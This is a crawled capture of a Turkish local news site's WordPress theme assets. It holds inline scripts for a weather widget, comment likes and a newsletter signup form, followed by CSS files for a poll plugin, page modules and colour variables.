/* <![CDATA[ */
var yorumBegeni = {"ajax_url":"https:\/\/www.kirikhanolay.com.tr\/wp-content\/themes\/theHaberV9\/like-handler.php","nonce":"8967063bdf","oylar":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/js/yorum-begeni.js?ver=1747571299" id="yorum-begeni-js"></script>

<script type="application/ld+json">{"@context":"https://schema.org","@type":"CollectionPage","name":"nehir bilgisiyar","description":"","url":"https://www.kirikhanolay.com.tr/tag/nehir-bilgisiyar/"}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://www.kirikhanolay.com.tr/"}]}</script>

<script>
function thewpHavaDurumuInit() {
document.querySelectorAll('.header_havadurumu:not([data-hava-init])').forEach(container => {
container.setAttribute('data-hava-init', 'true'); // birden fazla kez çalışmasın

const dropdown = container.querySelector('.hava_dropdown');
const toggle = container.querySelector('.hava_dropdown_toggle');
const sehirAd = container.querySelector('.havaSehir');
const bilgiSpan = container.querySelector('.havaBilgi');
const imgElem = container.querySelector('.havaImg');

if (!dropdown || !toggle || !sehirAd || !bilgiSpan) return;

toggle.addEventListener('click', function (e) {
e.stopPropagation();
dropdown.style.display = dropdown.style.display === 'block' ? 'none' : 'block';
});

document.addEventListener('click', function (e) {
if (!container.contains(e.target)) {
dropdown.style.display = 'none';
}
});

dropdown.querySelectorAll('li').forEach(function (item) {
item.addEventListener('click', function () {
const orjSehir = this.textContent.trim();
const temizSehir = orjSehir
.toLowerCase()
.replace(/ç/g, 'c').replace(/ğ/g, 'g').replace(/ı/g, 'i')
.replace(/ö/g, 'o').replace(/ş/g, 's').replace(/ü/g, 'u')
.replace(/[^a-z0-9]/g, '');

fetch('/thewpcache/havadurumu_' + temizSehir + '.json')
.then(res => res.json())
.then(data => {
if (!data || !data.today) return;

const h3Match = data.today.description.match(/<h3[^>]*>(.*?)<\/h3>/i);
const h3 = h3Match ? h3Match[1] : '';
const temp = (data.today.temperature || '').replace(/[\s°]+/g, '') + '°';
const img = data.today.image || '';

sehirAd.textContent = orjSehir;
bilgiSpan.textContent = h3;
toggle.innerHTML = temp + ' <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" class="havadurumu-icon"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg>';

if (imgElem) {
imgElem.src = img;
imgElem.alt = orjSehir + ' hava durumu';
}

dropdown.style.display = 'none';
});
});
});
});
}

document.addEventListener('DOMContentLoaded', function () {
thewpHavaDurumuInit();
});
</script>


<script>
document.addEventListener("DOMContentLoaded", function () {
const gonderBtn = document.querySelector(".bultenGonderBtn");
if (!gonderBtn) return;

gonderBtn.addEventListener("click", function () {
const emailInput = document.querySelector(".eBultenin");
const nonceInput = document.querySelector(".bultenNonce");
const mesajAlani = document.querySelector(".bulten-mesaj");

const email = emailInput.value.trim();
const nonce = nonceInput.value;

mesajGoster("Mail adresiniz kontrol ediliyor...", "kontrol");

if (!validateEmail(email)) {
mesajGoster("Lütfen geçerli bir e-posta adresi giriniz.", "uyari");
return;
}

fetch(window.location.href, {
method: "POST",
headers: {
"Content-Type": "application/x-www-form-urlencoded",
},
body: new URLSearchParams({
email: email,
_wpnonce: nonce,
}),
})
.then((res) => res.text())
.then((html) => {
const parser = new DOMParser();
const doc = parser.parseFromString(html, "text/html");
const sonuc = doc.querySelector("#bultenSonuc");
const mesaj = sonuc ? sonuc.textContent.trim() : "Bir hata oluştu.";

if (mesaj === "1") {
mesajGoster("Mail adresiniz başarıyla kayıt edilmiştir.", "basarili");
emailInput.value = "";
} else {
mesajGoster(mesaj, "hata");
}
})
.catch(() => {
mesajGoster("Bağlantı hatası oluştu. Lütfen tekrar deneyin.", "hata");
});

function validateEmail(email) {
return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
}

function mesajGoster(metin, tur) {
mesajAlani.className = "bulten-mesaj " + tur;
mesajAlani.innerHTML = "<p>" + metin + "</p>";
mesajAlani.style.display = "block";

setTimeout(() => {
mesajAlani.style.display = "none";
mesajAlani.className = "bulten-mesaj";
mesajAlani.innerHTML = "";
}, 5000);
}
});
});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kirikhanolay.com.tr/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.8.3
body_size: 704
content:
/*
Admin css
*/


@import 'poll-single.css';
@import 'poll-list.css';
@import 'animations.css';


.wpp_notice {
    color: #fff;
    padding: 8px;
    margin: 25px 0;
	display:none;
}

.wpp_message {
    background: #eee;
    padding: 3px 25px;
    border-radius: 4px;
    cursor: pointer;
    color: #757575;
}

.wpp_message.wpp_poll_closed {
    color: #DE746C;
}



.wpp_notice.wpp_error {
    background: #f3a9a3;
}

.wpp_notice.wpp_success {
    background: #17A15E;
}

.button {
    background: #9a9a9a;
    display: initial;
    padding: 5px 15px;
    color: #fff;
    border-radius: 3px;
	cursor:pointer;
	margin-right:10px;
}

.wpp_result {
    background: #009D91;
}

.wpp_new_option {
    background: #6C2EB9;
}

.wpp_input_error,
.wpp_input_error:focus,
.wpp_input_error:active{
    border-color: #DE5044;
}


--- FILE ---
content_type: text/css
request_url: https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/css/modul.css?ver=1747571298
body_size: 4164
content:
.site_baslik {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 20px 0px;
}
.site_baslik h3 {
width: fit-content;
height: 36px;
line-height: 37px;
overflow: hidden;
display: inline-block;
position: relative;
background: var(--body);
padding: 0px 15px 4px 0px;
z-index: 2;
font-size: 22px;
font-weight: 700;
color: var(--siyah_color);
}
.site_baslik:after {
width: 100%;
height: 1px;
overflow: hidden;
display: block;
position: absolute;
content: "";
background: var(--border);
top: calc(50% - 3px);
transform: translateY(-50%);
z-index: 1;
}
.site_baslik h3::before {
width: calc(100% - 15px);
height: 5px;
overflow: hidden;
display: inline-block;
position: absolute;
content: "";
bottom: 0px;
left: 0px;
background: var(--siyah);
border-radius: 4px;
}
.site_baslik a {
width: auto;
height: 16px;
line-height: 16px;
overflow: hidden;
display: inline-block;
padding-left: 15px;
background: var(--body);
font-size: 11px;
font-weight: 600;
color: var(--siyah_color);
position: absolute;
top: calc(50% - 4px);
transform: translateY(-50%);
right: 0px;
z-index: 2;
}
.site_baslik a:hover {
color: var(--kirmizi);
}
.site_baslik h3[data-control="ÖNE ÇIKAN HABERLER"]::before,
.site_baslik h3[data-control="Öne Çıkan Haberler"]::before {
background: var(--turuncu);
}
.site_baslik h3[data-control="GÜNDEM"]::before,
.site_baslik h3[data-control="Gündem"]::before {
background: var(--kirmizi);
}
.site_baslik h3[data-control="EKONOMİ"]::before,
.site_baslik h3[data-control="Ekonomi"]::before {
background: var(--mavi);
}
.site_baslik h3[data-control="SPOR"]::before,
.site_baslik h3[data-control="Spor"]::before {
background: var(--yesil);
}
.site_baslik h3[data-control="DÜNYA"]::before,
.site_baslik h3[data-control="Dünya"]::before {
background: var(--turuncu);
}
.site_baslik h3[data-control="SİYASET"]::before,
.site_baslik h3[data-control="Siyaset"]::before {
background: var(--kirmizi);
}
.site_baslik h3[data-control="MAGAZİN"]::before,
.site_baslik h3[data-control="Magazin"]::before {
background: var(--mor);
}
.site_baslik h3[data-control="RESMİ İLANLAR"]::before,
.site_baslik h3[data-control="Resmi İlanlar"]::before,
.site_baslik h3[data-control="BASIN İLAN"]::before,
.site_baslik h3[data-control="Basın İlan"]::before,
.site_baslik h3[data-control="İLANLAR"]::before,
.site_baslik h3[data-control="İlan"]::before {
background: var(--hardal);
}
.site_baslik h3[data-control="YORUM YAP"]::before {
background: var(--kirmizi);
}
.site_baslik h3[data-control="VIDEO GALERİ"]::before,
.site_baslik h3[data-control="Video Galeri"]::before,
.site_baslik h3[data-control="VİDEO GALERİ"]::before {
background: var(--kirmizi);
}


.one_cikanlar .swiper-slide[data-control="GÜNDEM"] .dashed-line,
.one_cikanlar .swiper-slide[data-control="Gündem"] .dashed-line {
background: repeating-linear-gradient(
to right,
var(--kirmizi) 0px,
var(--kirmizi) 5px,
transparent 5px,
transparent 10px
);
}
.one_cikanlar .swiper-slide[data-control="EKONOMİ"] .dashed-line,
.one_cikanlar .swiper-slide[data-control="Ekonomi"] .dashed-line {
background: repeating-linear-gradient(
to right,
var(--mavi) 0px,
var(--mavi) 5px,
transparent 5px,
transparent 10px
);
}
.one_cikanlar .swiper-slide[data-control="SPOR"] .dashed-line,
.one_cikanlar .swiper-slide[data-control="Spor"] .dashed-line {
background: repeating-linear-gradient(
to right,
var(--yesil) 0px,
var(--yesil) 5px,
transparent 5px,
transparent 10px
);
}
.one_cikanlar .swiper-slide[data-control="DÜNYA"] .dashed-line,
.one_cikanlar .swiper-slide[data-control="Dünya"] .dashed-line {
background: repeating-linear-gradient(
to right,
var(--turuncu) 0px,
var(--turuncu) 5px,
transparent 5px,
transparent 10px
);
}
.one_cikanlar .swiper-slide[data-control="SİYASET"] .dashed-line,
.one_cikanlar .swiper-slide[data-control="Siyaset"] .dashed-line {
background: repeating-linear-gradient(
to right,
var(--kirmizi) 0px,
var(--kirmizi) 5px,
transparent 5px,
transparent 10px
);
}
.one_cikanlar .swiper-slide[data-control="MAGAZİN"] .dashed-line,
.one_cikanlar .swiper-slide[data-control="Magazin"] .dashed-line {
background: repeating-linear-gradient(
to right,
var(--mor) 0px,
var(--mor) 5px,
transparent 5px,
transparent 10px
);
}

.one_cikanlar .swiper-slide[data-control="GÜNDEM"] .solid-line,
.one_cikanlar .swiper-slide[data-control="Gündem"] .solid-line {
border: 2px solid var(--kirmizi);
}
.one_cikanlar .swiper-slide[data-control="EKONOMİ"] .solid-line,
.one_cikanlar .swiper-slide[data-control="Ekonomi"] .solid-line {
border: 2px solid var(--mavi);
}
.one_cikanlar .swiper-slide[data-control="SPOR"] .solid-line,
.one_cikanlar .swiper-slide[data-control="Spor"] .solid-line {
border: 2px solid var(--yesil);
}
.one_cikanlar .swiper-slide[data-control="DÜNYA"] .solid-line,
.one_cikanlar .swiper-slide[data-control="Dünya"] .solid-line {
border: 2px solid var(--turuncu);
}
.one_cikanlar .swiper-slide[data-control="SİYASET"] .solid-line,
.one_cikanlar .swiper-slide[data-control="Siyaset"] .solid-line {
border: 2px solid var(--kirmizi);
}
.one_cikanlar .swiper-slide[data-control="MAGAZİN"] .solid-line,
.one_cikanlar .swiper-slide[data-control="Magazin"] .solid-line {
border: 2px solid var(--kirmizi);
}


.one_cikanlar .swiper-slide[data-control="GÜNDEM"] time,
.one_cikanlar .swiper-slide[data-control="Gündem"] time {
color: var(--kirmizi);
}
.one_cikanlar .swiper-slide[data-control="EKONOMİ"] time,
.one_cikanlar .swiper-slide[data-control="Ekonomi"] time {
color: var(--mavi);
}
.one_cikanlar .swiper-slide[data-control="SPOR"] time,
.one_cikanlar .swiper-slide[data-control="Spor"] time {
color: var(--yesil);
}
.one_cikanlar .swiper-slide[data-control="DÜNYA"] time,
.one_cikanlar .swiper-slide[data-control="Dünya"] time {
color: var(--turuncu);
}
.one_cikanlar .swiper-slide[data-control="SİYASET"] time,
.one_cikanlar .swiper-slide[data-control="Siyaset"] time {
color: var(--kirmizi);
}
.one_cikanlar .swiper-slide[data-control="MAGAZİN"] time,
.one_cikanlar .swiper-slide[data-control="Magazin"] time {
color: var(--kirmizi);
}

.one_cikanlar .swiper-slide[data-control="GÜNDEM"] .moving-lines:after,
.one_cikanlar .swiper-slide[data-control="Gündem"] .moving-lines:after {
background: var(--kirmizi);
}
.one_cikanlar .swiper-slide[data-control="EKONOMİ"] .moving-lines:after,
.one_cikanlar .swiper-slide[data-control="Ekonomi"] .moving-lines:after {
background: var(--mavi);
}
.one_cikanlar .swiper-slide[data-control="SPOR"] .moving-lines:after,
.one_cikanlar .swiper-slide[data-control="Spor"] .moving-lines:after {
background: var(--yesil);
}
.one_cikanlar .swiper-slide[data-control="DÜNYA"] .moving-lines:after,
.one_cikanlar .swiper-slide[data-control="Dünya"] .moving-lines:after {
background: var(--turuncu);
}
.one_cikanlar .swiper-slide[data-control="SİYASET"] .moving-lines:after,
.one_cikanlar .swiper-slide[data-control="Siyaset"] .moving-lines:after {
background: var(--kirmizi);
}
.one_cikanlar .swiper-slide[data-control="MAGAZİN"] .moving-lines:after,
.one_cikanlar .swiper-slide[data-control="Magazin"] .moving-lines:after {
background: var(--kirmizi);
}

.hamburger-icon {
width: auto;
height: auto;
line-height: 30px;
overflow: hidden;
display: block;
position: relative;
margin: 0px 5px 0px 0px;
padding: 0px 5px 0px 0px;
font-size: 26px;
color: var(--beyaz);
background: none;
border: none;
outline: none;
cursor: pointer;
z-index: 99;
}
.icon_logo .hamburger-icon {
color: var(--siyah);
}
.hamburger-icon svg {
vertical-align: middle;
}
.side-menu {
position: fixed;
top: 0;
left: 0;
width: 300px;
height: calc(100% - 0px);
background: var(--mobilbg);
transform: translateX(-100%);
transition: transform 0.3s ease;
z-index: 9999999;
padding-top: 0px;
}
.side-menu.open {
transform: translateX(0);
}

.side-menu ul {
list-style: none;
margin: 0;
padding: 0;
}
.side-menu ul li {
position: relative;
margin: 0;
padding: 0;
}
.side-menu ul li a {
display: flex;
justify-content: space-between;
align-items: center;
padding: 7px 20px;
font-size: 18px;
font-weight: 600;
color: var(--mobil_color);
text-decoration: none;
cursor: pointer;
transition: background 0.2s ease;
}
.side-menu ul li a:hover {
opacity: 0.8;
}
.side-menu .submenu-icon {
font-size: 14px;
margin-left: auto;
transition: transform 0.3s ease;
}
.side-menu li.submenu-open .submenu-icon {
transform: rotate(180deg);
}
.side-menu li ul {
max-height: 0;
overflow: hidden;
transition: max-height 0.4s ease;
list-style: none;
padding: 0;
margin: 0;
}
.side-menu li ul li a {
padding: 7px 20px 7px 30px;
font-size: 16px;
font-weight: 400;
color: var(--mobil_color);
display: block;
}
.side-menu .mwhatsapp {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 20px;
background: rgb(14 193 47/100%);
padding: 7.5px 15px;
text-align: center;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s
}
.side-menu .mwhatsapp:hover {
background: rgb(14 193 47/70%)
}
.side-menu .mwhatsapp a {
height: calc(44px - 0px);
display: block
}
.side-menu .mwhatsapp .iconify[data-icon="mdi:whatsapp"] {
width: auto;
height: 44px;
overflow: hidden;
position: relative;
font-size: 44px;
margin-right: 12px;
color: var(--beyaz);
display: inline-block;
animation: wpPulse 1.6s ease-in-out infinite;
}
@keyframes wpPulse {
0%, 100% {
transform: scale(1);
}
50% {
transform: scale(1.2);
}
}
.side-menu .mwhatsapp strong {
width: 100px;
height: 44px;
line-height: 1.4;
overflow: hidden;
display: inline-block;
position: relative;
font-size: 16px;
color: #fff;
font-weight: 300;
text-align: left
}
.side-menu .mwhatsapp strong:first-line {
font-weight: 500
}

.close-menu {
position: absolute;
top: 18px;
right: 5px;
font-size: 30px;
background: none;
border: none;
color: var(--mobil_color);
cursor: pointer;
}
.menu-overlay {
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
backdrop-filter: blur(3px);
background-color: rgba(0, 0, 0, 0.3);
opacity: 0;
visibility: hidden;
transition: opacity 0.3s ease, visibility 0.3s ease;
z-index: 999998;
}
.menu-overlay.open {
opacity: 1;
visibility: visible;
}
.menu_scrollbar {
width: 100%;
height: calc(100% - 30px);
overflow: hidden;
display: block;
}
.menu_scrollbar_ic {
width: 100%;
height: calc(100% - 30px);
padding-right: 0;
overflow-y: scroll;
}
.menu_scrollbar_ic::-webkit-scrollbar-track {
-webkit-box-shadow: inset 0 0 3px rgb(255 255 255 / 80%) !important;
background-color: rgb(255 255 255 / 80%) !important;
}
.menu_scrollbar_ic::-webkit-scrollbar {
width: 3px !important;
background-color: rgb(255 255 255 / 80%) !important;
}
.menu_scrollbar_ic::-webkit-scrollbar-thumb {
-webkit-box-shadow: inset 0 0 3px rgb(0 0 0 / 80%) !important;
background: rgb(0 0 0 / 80%) !important;
}
.side-menu .menu_sosyal a {
color: var(--mobil_color);
border-color: rgb(255 255 255 / 40%);
}


img.f_mlogo {
width: auto;
height: 36px;
overflow: hidden;
display: block;
margin: 20px 0px 15px 20px;
object-fit: contain;
object-position: center;
}

.menu_sosyal {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 20px 0px 50px 0px;
text-align: center;
}
.menu_sosyal a {
width: 32px;
height: 32px;
line-height: 32px;
overflow: hidden;
display: inline-table;
padding: 0px 0px;
margin: 0px 3px;
color: var(--beyaz);
border: 1px solid #ffffff;
background: transparent;
border-radius: 100%;
}
.menu_sosyal a:hover {
color: var(--beyaz);
border: 1px solid var(--kirmizi);
background: var(--kirmizi);
}
.menu_sosyal .iconify {
font-size: 18px;
vertical-align: middle;
}


section.reklam {
width: 100%;
min-height: 10px;
display: flex;
justify-content: center;
align-items: center;
margin-top: 20px;
}
.yatay_reklam {
width: 100%;
max-width: 100%;
display: flex;
justify-content: center;
align-items: center;
overflow: hidden;
flex-direction: column;
}
.yatay_reklam img {
max-width: 100%;
height: auto;
display: block;
object-fit: contain;
object-position: center;
}



/* Açılır Arama Paneli */
.arama-buton {
width: auto;
height: 37px;
overflow: hidden;
border: 1px solid var(--beyaz);
background: transparent;
border-radius: 20px;
padding: 0px 15px;
cursor: pointer;
font-size: 14px;
color: var(--beyaz);
outline: none;
}
.arama-buton .iconify[data-icon="material-symbols:search-rounded"] {
font-size: 22px;
color: var(--beyaz);
display: inline-block;
vertical-align: middle;
}

.arama-panel {
width: calc(90% - 30px);
max-width: calc(900px - 30px);
height: auto;
display: none;
position: fixed;
top: 50%;
left: 50%;
transform: translate(-50%, -50%) scale(0.9);
padding: 0px 0px;
box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
z-index: 1001;
opacity: 0;
transition: opacity 0.3s ease, transform 0.3s ease;
}
.arama-panel.show {
opacity: 1;
transform: translate(-50%, -50%) scale(1);
}
#aramaOverlay {
display: none;
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
backdrop-filter: blur(3px);
background-color: rgba(0, 0, 0, 0.3);
z-index: 1000;
transition: opacity 0.3s ease;
opacity: 0;
}
#aramaOverlay.active {
display: block;
opacity: 1;
}
.arama-panel form {
position: relative;
}
.arama-panel input {
width: calc(100% - 100px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 70px 15px 30px;
border: 0px;
outline: 0px;
font-size: 18px;
font-weight: 700;
border-radius: 9999px;
z-index: 1;
}
.arama-panel button {
width: auto;
height: auto;
overflow: hidden;
display: block;
position: absolute;
z-index: 2;
top: 50%;
transform: translateY(-50%);
right: 20px;
font-size: 22px;
color: var(--siyah_color);
border: 0px;
outline: none;
background: transparent;
cursor: pointer;
}

.yorumun_alani {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 45px;
}
.yorumun_alani input#author,
.yorumun_alani input#email {
width: calc(50% - 10px);
height: 45px;
resize: vertical;
box-sizing: border-box;
padding: 10px;
font-size: 15px;
line-height: 1.4;
border: 1px solid var(--border);
outline: none;
border-radius: 3px;
margin: 0px 15px 15px 0px;
}
.yorumun_alani input#email {
margin: 0px 0px 15px 0px;
}
.yorumun_alani .textarea textarea {
width: 100%;
height: 100px;
resize: vertical;
box-sizing: border-box;
padding: 10px;
font-size: 15px;
line-height: 1.4;
border: 1px solid var(--border);
outline: none;
border-radius: 3px;
font-family: var(--fontfamily);
}
.yorumun_alani .textarea textarea:focus,
.yorumun_alani .textarea textarea:focus-visible,
.yorumun_alani input#author:focus,
.yorumun_alani input#email:focus,
.yorumun_alani input#author:focus-visible,
.yorumun_alani input#email:focus-visible  {
border: 1px solid var(--siyah);
border-radius: 3px;
}
.yorumun_alani button#submit {
width: 120px;
text-align: center;
position: relative;
overflow: hidden;
background: var(--siyah);
color: var(--beyaz);
border: none;
padding: 10px 0px;
font-size: 15px;
font-weight: 500;
cursor: pointer;
z-index: 1;
border-radius: 3px;
margin-top: 5px;
}
.yorumun_alani button#submit::before {
content: "";
position: absolute;
top: 50%;
left: 50%;
width: 0;
height: 0;
background: var(--yesil);
transform: translate(-50%, -50%);
z-index: 0;
transition: width 0.3s ease-in-out, height 0.3s ease-in-out;
}
.yorumun_alani button#submit:hover::before {
width: 105%;
height: 105%;
}
.yorumun_alani button#submit span {
position: relative;
z-index: 2;
}
.yorumun_alani .yorumacevapveren {
width: 100%;
height: auto;
overflow: hidden;
display: block;
margin-bottom: 10px;
font-size: 14px;
font-weight: 400;
}
.yorumun_alani .yorumacevapveren a {
font-weight: 700;
color: var(--kirmizi);
}

.yapilanYorumlar {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 20px 0px;
}
.yapilanYorumlar .yorum {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 15px 0px;
padding: 0px 0px 15px 0px;
border-bottom: 1px solid var(--border);
}
/*.yapilanYorumlar .yorum:last-child {
border-bottom: 0px;
margin: 0px 0px 10px 0px;
padding: 0px 0px 0px 0px;
}*/
.yapilanYorumlar .yorum span.name {
font-size: 15px;
font-weight: 500;
}
.yapilanYorumlar .yorum span.date {
font-size: 10px;
font-weight: 400;
margin-left: 5px;
opacity: 0.6;
}
.yapilanYorumlar .yorum p {
font-size: 15px;
font-weight: 400;
margin: 10px 0px 8px 0px;
}
.yapilanYorumlar ul.children {
padding: 0px 0px 0px 10px;
}
.yorum-butonlari {
width: auto;
height: auto;
overflow: hidden;
display: block;
float: left;
}
.yorum-butonlari a,
.yapilanYorumlar .yorum .answer a {
display: inline-block;
padding: 4px 10px;
border-radius: 6px;
font-size: 14px;
text-decoration: none;
color: #444444;
margin-right: 0px;
}
.yorum-butonlari a.comment-reply-link {
padding: 4px 2px;
}
.yorum-butonlari a.comment-reply-link:hover,
.yapilanYorumlar .yorum .answer a:hover {
color: #dc3545;
}
.yorum-butonlari a i.fa-thumbs-up {
width: 15px;
}
.yorum-butonlari a i.fa-thumbs-down {
width: 19px;
}

.yorum-butonlari a.begen-link:hover {
color: #28a745;
}
.yorum-butonlari a.begenme-link:hover {
color: #dc3545;
}

.yorum-butonlari a.secili.begen-link {
color: #28a745;
}

.yorum-butonlari a.secili.begenme-link {
color: #dc3545;
}
.yorum-butonlari a.disabled {
opacity: 1;
pointer-events: none;
cursor: default;
}

.yorum-kurali {
width: calc(100% - 120px);
margin: 15px 0;
font-size: 14px;
float: left;
position: relative;
}
.yorum-kurali a {
color: var(--kirmizi);
text-decoration: underline;
cursor: pointer;
}
.yorum-kurali label {
position: relative;
padding-left: 30px;
cursor: pointer;
font-size: 15px;
user-select: none;
display: inline-block;
color: var(--siyah_color);
}
.yorum-kurali input[type="checkbox"] {
opacity: 0;
position: absolute;
left: 0;
top: 0;
height: 21px;
width: 21px;
cursor: pointer;
z-index: 2;
margin: 0px;
}
.yorum-kurali label::before {
content: "";
position: absolute;
left: 0;
top: 1px;
width: 18px;
height: 18px;
border: 2px solid var(--border);
border-radius: 4px;
background-color: var(--beyaz);
transition: all 0.3s ease;
z-index: 1;
}
.yorum-kurali label::after {
content: "";
position: absolute;
left: 7px;
top: 3px;
width: 6px;
height: 12px;
border: solid var(--beyaz);
border-width: 0 2px 2px 0;
transform: rotate(45deg);
opacity: 0;
transition: opacity 0.2s ease;
z-index: 3;
}
.yorum-kurali input[type="checkbox"]:checked + label::before {
background-color: var(--kirmizi);
border-color: var(--kirmizi);
}
.yorum-kurali input[type="checkbox"]:checked + label::after {
opacity: 1;
}
.kural-overlay {
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
backdrop-filter: blur(3px);
background-color: rgba(0, 0, 0, 0.3);
z-index: 999;
}
.kural-modal {
position: fixed;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
background: #fff;
padding: 20px 15px;
border-radius: 5px;
z-index: 1000;
width: 90%;
max-width: 600px;
box-shadow: 0 0 20px rgba(0,0,0,0.3);
}
.kural-modal .kapat {
position: absolute;
top: 10px;
right: 15px;
font-size: 20px;
cursor: pointer;
}
.kural-icerik {
height: auto;
}
.kural-icerik h3 {
width: 100%;
height: auto;
overflow: hidden;
display: block;
margin-bottom: 10px;
padding-bottom: 5px;
border-bottom: 1px solid var(--border);
font-size: 18px!important;
font-weight: 700;
color: var(--kirmizi);
}
.kural-icerik h3 i {
padding: 0px 5px 0px 2px;
}
.kural-icerik p {
font-size: 14px;
font-weight: 400;
}
.kural-icerik ol {
width: calc(100% - 20px);
height: auto;
overflow: hidden;
padding: 0px 0px 0px 20px;
margin: 15px 0px 0px 0px;
}
.kural-icerik ol li {
margin-bottom: 10px;
font-size: 14px;
font-weight: 400;
}
.kural-alert {
background-color: #ffebeb;
color: #c0392b;
border-left: 4px solid #e74c3c;
padding: 10px 15px;
margin: 15px 0 0;
border-radius: 4px;
font-size: 14px;
display: none;
opacity: 0;
transition: opacity 0.3s ease;
}
.kural-alert.show {
opacity: 1;
}
.yorum-bos {
width: auto;
display: table;
background: #f8f8f8;
margin: 20px auto;
font-size: 15px;
}

ul.thewp_sayfayolu {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 10px 0px;
padding: 0px 0px 0px 0px;
}
ul.thewp_sayfayolu li {
width: auto;
height: 20px;
line-height: 20px;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
float: left;
}
ul.thewp_sayfayolu li a {
position: relative;
margin: 0px 5px 0px 0px;
padding: 0px 10px 0px 0px;
color: var(--siyah_color);
opacity: 0.6;
font-size: 13px;
height: 20px;
line-height: 20px;
}
ul.thewp_sayfayolu li a:after {
width: auto;
height: auto;
position: absolute;
content: ">";
right: 0px;
color: var(--siyah_color);
opacity: 0.6;
font-size: 13px;
top: 50%;
transform: translateY(-50%);
}
ul.thewp_sayfayolu li strong {
color: var(--siyah_color);
opacity: 0.8;
font-size: 13px;
font-weight: 600;
display: -webkit-box;
-webkit-line-clamp: 1;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
height: 20px;
line-height: 22px;
}




.thewp-pagination-wrapper {
width: 100%;
text-align: center;
margin: 20px 0px 0px 0px;
}
.thewp-pagination,
.page-numbers {
display: inline-flex;
list-style: none;
padding: 0;
gap: 8px;
}
.thewp-pagination li,
.page-numbers li {
display: inline;
}
.thewp-pagination a,
.thewp-pagination span,
.page-numbers li a,
.page-numbers li span {
height: 34px;
line-height: 34px;
overflow: hidden;
display: inline-block;
padding: 0px 14px;
border: 1px solid var(--border);
color: var(--siyah_color);
text-decoration: none;
border-radius: 3px;
transition: all 0.3s;
font-size: 14px;
font-weight: 600;
}
.thewp-pagination a:hover,
.page-numbers li a:hover {
background: var(--kirmizi);
color: var(--beyaz);
}
.thewp-pagination .active span,
.page-numbers li .page-numbers.current {
background: var(--kirmizi);
color: var(--beyaz);
border-color: var(--kirmizi);
}
.thewp-pagination .dots,
.page-numbers li .page-numbers.dots {
padding: 0px 10px;
color: #999;
}
.thewp-pagination .iconify[data-icon="material-symbols:chevron-right"],
.page-numbers li .iconify[data-icon="material-symbols:chevron-right"],
.thewp-pagination .iconify[data-icon="material-symbols:chevron-left"],
.page-numbers li .iconify[data-icon="material-symbols:chevron-left"] {
font-size: 22px;
display: inline-block;
vertical-align: middle;
}


@media (max-width: 980px) {
ul.thewp_sayfayolu li a,
ul.thewp_sayfayolu li strong {
font-size: 11px;
}
ul.thewp_sayfayolu li a:after {
top: 55%;
transform: translateY(-50%);
}




}


@media (max-width: 768px) {
section.reklam {
margin-top: 20px;
}

.yorumun_alani input#author,
.yorumun_alani input#email {
width: calc(100% - 1px);
margin: 0px 0px 15px 0px;
}
.yorumun_alani input#email {
margin: 0px 0px 15px 0px;
}
}

@media (max-width: 640px) {
.side-menu {
width: 100%;
}
.arama-buton {
display: none;
}







}


--- FILE ---
content_type: text/css
request_url: https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/renk.css?ver=1747721796
body_size: 491
content:

:root {
--body: #f7f7f7;
--mobilbg: #121212;
--mobil_color: #ffffff;
--yatay_bg: #de1e12;
--yesil: #439d2b;
--turuncu: #f56e00;
--mor: #3b2167;
--mavi: #1666d9;
--kirmizi_color: #de1e12;
--kirmizi: #de1e12;
--siyah: #121212;
--siyah_color: #121212;
--hardal: #e1a500;
--beyaz: #ffffff;
--beyazbg: #ffffff;
--border: #e1e1e1;
--gribg: #fbfbfb;
--fontfamily: "source_sans_proregular", "Poppins", sans-serif;
--mansetfamily: "source_sans_proregular", "Merriweather", sans-serif;
}
body {
font-family: var(--fontfamily);
}
.manset_buyuk .swiper-slide h2,
.kategori_manset_iki .swiper-slide div h2 {
font-family: var(--mansetfamily);
}
@media (max-width: 600px) {
  .anasayfa_kategori_yedi .kategori-slider-sag {
    grid-template-columns: 1fr!important;
  }
  .anasayfa_kategori_yedi .kategori-slider-alti {
    grid-template-columns: 1fr!important;
  }
  .anasayfa_kategori_bir, .anasayfa_kategori_iki, .anasayfa_kategori_uc, .anasayfa_kategori_dort, .category_liste_bir {
    grid-template-columns: repeat(1, 1fr)!important;
  }
